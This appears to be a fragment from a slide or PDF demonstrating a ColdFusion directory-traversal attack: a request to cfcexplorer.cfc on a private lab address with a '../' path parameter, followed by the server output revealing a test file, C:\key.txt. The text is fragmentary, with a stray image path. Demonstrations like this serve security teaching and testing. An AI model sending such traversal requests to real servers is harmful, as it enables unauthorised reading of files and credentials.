 Component txt
192.168.0.5:8500/CFIDE/componentutils/cfcexplorer.cfc?method=getcfcinhtml&name=CFIDE.adminapi.accessmanager&path=../../../../../../../../key.t
Blah I am a key! ........................key.txt
Component txt
hierarchy: ........................key.txt
path: C:\key.txt
serializable: Yes
properties:
methods:
* - private method